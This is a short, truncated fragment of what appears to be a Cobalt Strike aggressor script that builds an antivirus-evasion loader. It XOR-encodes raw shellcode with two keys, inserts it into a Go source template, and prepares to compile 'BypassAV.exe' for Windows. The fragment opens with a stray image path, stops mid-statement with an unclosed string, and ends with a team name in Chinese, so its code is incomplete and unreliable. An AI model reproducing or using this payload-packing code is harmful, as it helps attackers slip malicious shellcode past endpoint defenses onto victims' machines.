 $shell_code = split("",$shell_code);
$arr = "";
for ($i = 0; $i < size($shell_code); $i++){
$arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
}
$final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
$code = replace($code , '\$\{shellcode\}' , $final_shellcode);
prompt_file_save("BypassAV.exe", {
$path = "$1";
if ("*Windows*" iswm systemProperties()["os.name"]) {
$path = replace($path, "\\\\", "\\\\\\\\");
$build = "//go:generate -command shell cmd /c set GOOS=windows&& set GOARCH= $+ $arch $+ &&
$gofile = "C:\\\\windows\\\\temp\\\\temp.go";
$handle = openf("> $+ $gofile");
}else{
雷神众测